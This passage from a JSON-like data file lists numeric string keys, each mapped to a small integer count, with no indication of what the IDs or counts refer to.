,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"5